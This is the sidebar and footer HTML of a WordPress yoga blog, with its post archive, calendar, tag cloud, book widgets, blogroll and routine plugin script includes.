	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2010','ara_ca_mosign2010')"><span id="ara_ca_mosign2010"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2010/">2010</a>&nbsp;(12)
		<ul id="ara_ca_mo2010" style="display:none">	
			<li><a href='https://everydayyoga.us/2010/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2010/06/'>June</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2010/04/'>April</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2010/02/'>February</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2010/01/'>January</a>&nbsp;(4)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2009','ara_ca_mosign2009')"><span id="ara_ca_mosign2009"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2009/">2009</a>&nbsp;(55)
		<ul id="ara_ca_mo2009" style="display:none">	
			<li><a href='https://everydayyoga.us/2009/11/'>November</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2009/10/'>October</a>&nbsp;(8)</li>
	
			<li><a href='https://everydayyoga.us/2009/09/'>September</a>&nbsp;(17)</li>
	
			<li><a href='https://everydayyoga.us/2009/07/'>July</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2009/06/'>June</a>&nbsp;(9)</li>
	
			<li><a href='https://everydayyoga.us/2009/05/'>May</a>&nbsp;(13)</li>
	
			<li><a href='https://everydayyoga.us/2009/04/'>April</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2009/03/'>March</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2009/01/'>January</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2008','ara_ca_mosign2008')"><span id="ara_ca_mosign2008"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2008/">2008</a>&nbsp;(53)
		<ul id="ara_ca_mo2008" style="display:none">	
			<li><a href='https://everydayyoga.us/2008/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2008/10/'>October</a>&nbsp;(6)</li>
	
			<li><a href='https://everydayyoga.us/2008/09/'>September</a>&nbsp;(8)</li>
	
			<li><a href='https://everydayyoga.us/2008/08/'>August</a>&nbsp;(6)</li>
	
			<li><a href='https://everydayyoga.us/2008/05/'>May</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2008/04/'>April</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2008/03/'>March</a>&nbsp;(13)</li>
	
			<li><a href='https://everydayyoga.us/2008/02/'>February</a>&nbsp;(13)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2007','ara_ca_mosign2007')"><span id="ara_ca_mosign2007"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2007/">2007</a>&nbsp;(9)
		<ul id="ara_ca_mo2007" style="display:none">	
			<li><a href='https://everydayyoga.us/2007/10/'>October</a>&nbsp;(8)</li>
	
			<li><a href='https://everydayyoga.us/2007/05/'>May</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2006','ara_ca_mosign2006')"><span id="ara_ca_mosign2006"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2006/">2006</a>&nbsp;(6)
		<ul id="ara_ca_mo2006" style="display:none">	
			<li><a href='https://everydayyoga.us/2006/08/'>August</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2006/03/'>March</a>&nbsp;(5)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2005','ara_ca_mosign2005')"><span id="ara_ca_mosign2005"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2005/">2005</a>&nbsp;(28)
		<ul id="ara_ca_mo2005" style="display:none">	
			<li><a href='https://everydayyoga.us/2005/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2005/06/'>June</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2005/05/'>May</a>&nbsp;(4)</li>
	
			<li><a href='https://everydayyoga.us/2005/04/'>April</a>&nbsp;(8)</li>
	
			<li><a href='https://everydayyoga.us/2005/03/'>March</a>&nbsp;(7)</li>
	
			<li><a href='https://everydayyoga.us/2005/02/'>February</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2005/01/'>January</a>&nbsp;(2)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2004','ara_ca_mosign2004')"><span id="ara_ca_mosign2004"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2004/">2004</a>&nbsp;(7)
		<ul id="ara_ca_mo2004" style="display:none">	
			<li><a href='https://everydayyoga.us/2004/06/'>June</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2004/03/'>March</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2004/02/'>February</a>&nbsp;(4)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2003','ara_ca_mosign2003')"><span id="ara_ca_mosign2003"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2003/">2003</a>&nbsp;(6)
		<ul id="ara_ca_mo2003" style="display:none">	
			<li><a href='https://everydayyoga.us/2003/11/'>November</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2003/10/'>October</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2003/07/'>July</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2002','ara_ca_mosign2002')"><span id="ara_ca_mosign2002"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2002/">2002</a>&nbsp;(23)
		<ul id="ara_ca_mo2002" style="display:none">	
			<li><a href='https://everydayyoga.us/2002/10/'>October</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2002/09/'>September</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2002/08/'>August</a>&nbsp;(3)</li>
	
			<li><a href='https://everydayyoga.us/2002/07/'>July</a>&nbsp;(2)</li>
	
			<li><a href='https://everydayyoga.us/2002/04/'>April</a>&nbsp;(5)</li>
	
			<li><a href='https://everydayyoga.us/2002/03/'>March</a>&nbsp;(8)</li>

		</ul>
	</li>
</ul></aside>
	<!-- Collapsible Archive Widget ends here -->
	<!-- Time taken for the Collapsible Archive Widget plugin to complete loading is 0.011 seconds -->
<aside id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>December 2019</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Sunday">S</th>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr><td>1</td><td>2</td><td><a href="https://everydayyoga.us/2019/12/03/" aria-label="Posts published on December 3, 2019">3</a></td><td>4</td><td>5</td><td><a href="https://everydayyoga.us/2019/12/06/" aria-label="Posts published on December 6, 2019">6</a></td><td>7</td>
	</tr>
	<tr>
		<td>8</td><td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td>
	</tr>
	<tr>
		<td><a href="https://everydayyoga.us/2019/12/15/" aria-label="Posts published on December 15, 2019">15</a></td><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td>
	</tr>
	<tr>
		<td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://everydayyoga.us/2019/10/">&laquo; Oct</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://everydayyoga.us/2020/07/">Jul &raquo;</a></span>
	</nav></div></aside><aside id="recent-comments-3" class="widget widget_recent_comments"><h3 class="widget-title title-font">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Jeng</span> on <a href="https://everydayyoga.us/an-lds-yogi/#comment-1408">An LDS Yogi</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://wasatchschoolofyoga.com/" class="url" rel="ugc external nofollow">Ramdas Ormond</a></span> on <a href="https://everydayyoga.us/2013/10/24/the-asatoma-prayer/#comment-1407">The Asatoma Prayer</a></li><li class="recentcomments"><span class="comment-author-link">Tina Campbell</span> on <a href="https://everydayyoga.us/2017/09/28/who-do-you-think-you-are/#comment-1405">Who do you think you are?</a></li><li class="recentcomments"><span class="comment-author-link">Monica H. Richards</span> on <a href="https://everydayyoga.us/2016/12/11/a-mormon-yogi/#comment-1404">A Mormon Yogi</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://wasatchschoolofyoga.com/" class="url" rel="ugc external nofollow">Ramdas Ormond</a></span> on <a href="https://everydayyoga.us/what-is-yoga/#comment-1403">What is Yoga?</a></li></ul></aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title title-font">Tags</h3><div class="tagcloud"><a href="https://everydayyoga.us/tag/act-in-love/" class="tag-cloud-link tag-link-36 tag-link-position-1" style="font-size: 8pt;" aria-label="Act in Love (4 items)">Act in Love</a>
<a href="https://everydayyoga.us/tag/alignment/" class="tag-cloud-link tag-link-78 tag-link-position-2" style="font-size: 8pt;" aria-label="Alignment (4 items)">Alignment</a>
<a href="https://everydayyoga.us/tag/amrit-desai/" class="tag-cloud-link tag-link-21 tag-link-position-3" style="font-size: 9.9811320754717pt;" aria-label="Amrit Desai (6 items)">Amrit Desai</a>
<a href="https://everydayyoga.us/tag/amrit-yoga/" class="tag-cloud-link tag-link-79 tag-link-position-4" style="font-size: 13.018867924528pt;" aria-label="Amrit Yoga (11 items)">Amrit Yoga</a>
<a href="https://everydayyoga.us/tag/asana/" class="tag-cloud-link tag-link-26 tag-link-position-5" style="font-size: 16.188679245283pt;" aria-label="Asana (20 items)">Asana</a>
<a href="https://everydayyoga.us/tag/asatoma-prayer/" class="tag-cloud-link tag-link-52 tag-link-position-6" style="font-size: 9.0566037735849pt;" aria-label="Asatoma Prayer (5 items)">Asatoma Prayer</a>
<a href="https://everydayyoga.us/tag/ashram/" class="tag-cloud-link tag-link-117 tag-link-position-7" style="font-size: 8pt;" aria-label="Ashram (4 items)">Ashram</a>
<a href="https://everydayyoga.us/tag/ayi/" class="tag-cloud-link tag-link-8 tag-link-position-8" style="font-size: 12.490566037736pt;" aria-label="AYI (10 items)">AYI</a>
<a href="https://everydayyoga.us/tag/bapuji/" class="tag-cloud-link tag-link-163 tag-link-position-9" style="font-size: 13.415094339623pt;" aria-label="Bapuji (12 items)">Bapuji</a>
<a href="https://everydayyoga.us/tag/bhagavad-gita/" class="tag-cloud-link tag-link-162 tag-link-position-10" style="font-size: 8pt;" aria-label="Bhagavad Gita (4 items)">Bhagavad Gita</a>
<a href="https://everydayyoga.us/tag/book-review/" class="tag-cloud-link tag-link-137 tag-link-position-11" style="font-size: 8pt;" aria-label="Book Review (4 items)">Book Review</a>
<a href="https://everydayyoga.us/tag/books/" class="tag-cloud-link tag-link-226 tag-link-position-12" style="font-size: 9.9811320754717pt;" aria-label="Books (6 items)">Books</a>
<a href="https://everydayyoga.us/tag/breath/" class="tag-cloud-link tag-link-85 tag-link-position-13" style="font-size: 9.0566037735849pt;" aria-label="Breath (5 items)">Breath</a>
<a href="https://everydayyoga.us/tag/challenge/" class="tag-cloud-link tag-link-35 tag-link-position-14" style="font-size: 15.660377358491pt;" aria-label="Challenge (18 items)">Challenge</a>
<a href="https://everydayyoga.us/tag/chandrakant/" class="tag-cloud-link tag-link-118 tag-link-position-15" style="font-size: 13.943396226415pt;" aria-label="Chandrakant (13 items)">Chandrakant</a>
<a href="https://everydayyoga.us/tag/change/" class="tag-cloud-link tag-link-32 tag-link-position-16" style="font-size: 10.641509433962pt;" aria-label="Change (7 items)">Change</a>
<a href="https://everydayyoga.us/tag/christ/" class="tag-cloud-link tag-link-158 tag-link-position-17" style="font-size: 8pt;" aria-label="Christ (4 items)">Christ</a>
<a href="https://everydayyoga.us/tag/demons-and-difficulty/" class="tag-cloud-link tag-link-15 tag-link-position-18" style="font-size: 10.641509433962pt;" aria-label="Demons and Difficulty (7 items)">Demons and Difficulty</a>
<a href="https://everydayyoga.us/tag/edge/" class="tag-cloud-link tag-link-87 tag-link-position-19" style="font-size: 8pt;" aria-label="Edge (4 items)">Edge</a>
<a href="https://everydayyoga.us/tag/experiment/" class="tag-cloud-link tag-link-58 tag-link-position-20" style="font-size: 13.415094339623pt;" aria-label="Experiment (12 items)">Experiment</a>
<a href="https://everydayyoga.us/tag/family/" class="tag-cloud-link tag-link-70 tag-link-position-21" style="font-size: 9.0566037735849pt;" aria-label="Family (5 items)">Family</a>
<a href="https://everydayyoga.us/tag/fear/" class="tag-cloud-link tag-link-184 tag-link-position-22" style="font-size: 10.641509433962pt;" aria-label="fear (7 items)">fear</a>
<a href="https://everydayyoga.us/tag/grief/" class="tag-cloud-link tag-link-139 tag-link-position-23" style="font-size: 9.0566037735849pt;" aria-label="Grief (5 items)">Grief</a>
<a href="https://everydayyoga.us/tag/guru/" class="tag-cloud-link tag-link-109 tag-link-position-24" style="font-size: 9.9811320754717pt;" aria-label="Guru (6 items)">Guru</a>
<a href="https://everydayyoga.us/tag/gurudev/" class="tag-cloud-link tag-link-80 tag-link-position-25" style="font-size: 15.396226415094pt;" aria-label="Gurudev (17 items)">Gurudev</a>
<a href="https://everydayyoga.us/tag/home-practice/" class="tag-cloud-link tag-link-55 tag-link-position-26" style="font-size: 11.301886792453pt;" aria-label="Home Practice (8 items)">Home Practice</a>
<a href="https://everydayyoga.us/tag/japa-mala/" class="tag-cloud-link tag-link-25 tag-link-position-27" style="font-size: 9.0566037735849pt;" aria-label="Japa Mala (5 items)">Japa Mala</a>
<a href="https://everydayyoga.us/tag/lds/" class="tag-cloud-link tag-link-22 tag-link-position-28" style="font-size: 11.301886792453pt;" aria-label="LDS (8 items)">LDS</a>
<a href="https://everydayyoga.us/tag/love/" class="tag-cloud-link tag-link-37 tag-link-position-29" style="font-size: 12.490566037736pt;" aria-label="Love (10 items)">Love</a>
<a href="https://everydayyoga.us/tag/meditation/" class="tag-cloud-link tag-link-27 tag-link-position-30" style="font-size: 11.962264150943pt;" aria-label="Meditation (9 items)">Meditation</a>
<a href="https://everydayyoga.us/tag/pain/" class="tag-cloud-link tag-link-140 tag-link-position-31" style="font-size: 8pt;" aria-label="Pain (4 items)">Pain</a>
<a href="https://everydayyoga.us/tag/prana/" class="tag-cloud-link tag-link-84 tag-link-position-32" style="font-size: 8pt;" aria-label="Prana (4 items)">Prana</a>
<a href="https://everydayyoga.us/tag/pranayam/" class="tag-cloud-link tag-link-30 tag-link-position-33" style="font-size: 9.9811320754717pt;" aria-label="Pranayam (6 items)">Pranayam</a>
<a href="https://everydayyoga.us/tag/reality/" class="tag-cloud-link tag-link-4 tag-link-position-34" style="font-size: 11.962264150943pt;" aria-label="Reality (9 items)">Reality</a>
<a href="https://everydayyoga.us/tag/sadhana/" class="tag-cloud-link tag-link-13 tag-link-position-35" style="font-size: 19.490566037736pt;" aria-label="Sadhana (36 items)">Sadhana</a>
<a href="https://everydayyoga.us/tag/self/" class="tag-cloud-link tag-link-160 tag-link-position-36" style="font-size: 9.9811320754717pt;" aria-label="Self (6 items)">Self</a>
<a href="https://everydayyoga.us/tag/self-study/" class="tag-cloud-link tag-link-104 tag-link-position-37" style="font-size: 9.0566037735849pt;" aria-label="Self-Study (5 items)">Self-Study</a>
<a href="https://everydayyoga.us/tag/stages/" class="tag-cloud-link tag-link-83 tag-link-position-38" style="font-size: 8pt;" aria-label="Stages (4 items)">Stages</a>
<a href="https://everydayyoga.us/tag/suffering/" class="tag-cloud-link tag-link-16 tag-link-position-39" style="font-size: 9.0566037735849pt;" aria-label="Suffering (5 items)">Suffering</a>
<a href="https://everydayyoga.us/tag/surya-namaskar/" class="tag-cloud-link tag-link-76 tag-link-position-40" style="font-size: 9.0566037735849pt;" aria-label="Surya Namaskar (5 items)">Surya Namaskar</a>
<a href="https://everydayyoga.us/tag/teaching/" class="tag-cloud-link tag-link-31 tag-link-position-41" style="font-size: 11.962264150943pt;" aria-label="Teaching (9 items)">Teaching</a>
<a href="https://everydayyoga.us/tag/tools/" class="tag-cloud-link tag-link-47 tag-link-position-42" style="font-size: 11.962264150943pt;" aria-label="Tools (9 items)">Tools</a>
<a href="https://everydayyoga.us/tag/yoga/" class="tag-cloud-link tag-link-24 tag-link-position-43" style="font-size: 22pt;" aria-label="Yoga (57 items)">Yoga</a>
<a href="https://everydayyoga.us/tag/yoga-nidra/" class="tag-cloud-link tag-link-28 tag-link-position-44" style="font-size: 12.490566037736pt;" aria-label="Yoga Nidra (10 items)">Yoga Nidra</a>
<a href="https://everydayyoga.us/tag/yoga-sutra/" class="tag-cloud-link tag-link-161 tag-link-position-45" style="font-size: 8pt;" aria-label="Yoga Sutra (4 items)">Yoga Sutra</a></div>
</aside><aside id="text-5" class="widget widget_text"><h3 class="widget-title title-font">Now Reading</h3>			<div class="textwidget"><div style="text-align: center;">
<p><img loading="lazy" decoding="async" src="https://everydayyoga.us/wp-content/uploads/2020/06/Pratyabhijnahrdayam-yellow.jpg" width="225" height="337" /></p>
<p>Available at <a href="https://smile.amazon.com/Pratyabhijnahrdayam-Secret-Self-Recognition-Jaideva-Singh/dp/8120803221l">Amazon</a>.</p>
</div>
</div>
		</aside><aside id="text-6" class="widget widget_text"><h3 class="widget-title title-font">Book Review</h3>			<div class="textwidget"><p>Read the <a href="https://everydayyoga.us/2016/11/25/book-reviewyoga-affecta-primer-for-a-beautiful-life/">review</a>.</p>
<div style="text-align: center;"><a href="https://www.amazon.com/Yoga-Affect-Primer-Beautiful-Life/dp/1530789044"><img loading="lazy" decoding="async" src="https://everydayyoga.us/wp-content/uploads/2016/10/Yoga-Affect.jpg" width="223" height="321" /></a><br />
Available at <a href="https://www.amazon.com/Yoga-Affect-Primer-Beautiful-Life/dp/1530789044" rel="external">Amazon</a>.</div>
<p>Do you have a book you would like me to review? <a href="mailto:ramdas.tro@gmail.com?subject=Book Review">Email me</a>.</p>
</div>
		</aside><aside id="linkcat-2" class="widget widget_links"><h3 class="widget-title title-font">Blogroll</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://thesegolilypad.blogspot.com/" rel="friend met co-resident spouse sweetheart" title="Musings of my lovely wife." target="_blank">Just So</a></li>
<li><a href="http://throughtheyellowdoor.blogspot.com/" rel="friend met neighbor" title="Melanie&#8217;s Simple and Happy Life" target="_blank">Through the Yellow Door</a></li>

	</ul>
</aside>
<aside id="linkcat-127" class="widget widget_links"><h3 class="widget-title title-font">Referrals</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://creativejuice-head.blogspot.com/" target="_blank">Creative Juice Head</a></li>
<li><a href="http://MXGuarddog.com" target="_blank">MXGuarddog.com</a></li>
<li><a href="http://www.dstaiji.com/blog/" target="_blank">The Way of Balance</a></li>
<li><a href="http://womanoffaithinchrist.blogspot.com/" target="_blank">Woman of Faith in Christ</a></li>

	</ul>
</aside>
</div><!-- #secondary -->

	</div><!-- #content -->

	 </div><!--.mega-container-->
 	 <div id="footer-sidebar" class="widget-area">
	 	<div class="container">
		 						<div class="footer-column col-md-3 col-sm-6"> 
						<aside id="block-3" class="widget widget_block widget_text">
<p><a href="http://mxguarddog.com/">spam blacklist</a></p>
</aside> 
					</div> 
								
	 	</div>
	 </div>	<!--#footer-sidebar-->	

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info container">
			Designed by <a target="blank" href="https://inkhive.com/" rel="nofollow">Inkhive</a>.			<span class="sep"></span>
			&copy; 2026 Everyday Yoga. All Rights Reserved. 		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	
</div><!-- #page -->





<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/MyForest\/*","\/wp-content\/themes\/forest\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"everydayyoga"};
/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="wpbs-script-js-extra">
/* <![CDATA[ */
var wpbs_ajax = {"token":"081e66f309","plugin_settings":[]};
/* ]]> */
</script>
<script type="text/javascript" id="wpbs-script-js-before">
/* <![CDATA[ */

            var wpbs_ajaxurl = 'https://everydayyoga.us/wp-admin/admin-ajax.php';
        
/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/wp-booking-system/assets/js/script-front-end.min.js?ver=2.0.19.12" id="wpbs-script-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/everydayyoga.us\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/themes/forest/js/navigation.js?ver=20120206" id="forest-navigation-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/themes/forest/js/skip-link-focus-fix.js?ver=20130115" id="forest-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/wp-githuber-md/assets/vendor/emojify/js/emojify.min.js?ver=1.1.0" id="emojify-js"></script>
<script type="text/javascript" src="https://everydayyoga.us/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=eawa4dq2MhSUT/6" id="enlighterjs-js"></script>
<script type="text/javascript" id="enlighterjs-js-after">
/* <![CDATA[ */
!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":4,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":true,"theme":"enlighter","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
/* ]]> */
</script>
 
			<script id="module-emojify">
				(function($) {
					$(function() {
						if (typeof emojify !== "undefined") {
							emojify.setConfig({
								img_dir: "https://everydayyoga.us/wp-content/plugins/wp-githuber-md/assets/vendor/emojify/images",
								blacklist: {
									"classes": ["no-emojify"],
									"elements": ["script", "textarea", "pre", "code"]
								}
							});
							emojify.run();
						} else {
							console.log("[wp-githuber-md] emogify is undefined.");
						}
					});
				})(jQuery);
			</script>
		
</body>
</html>
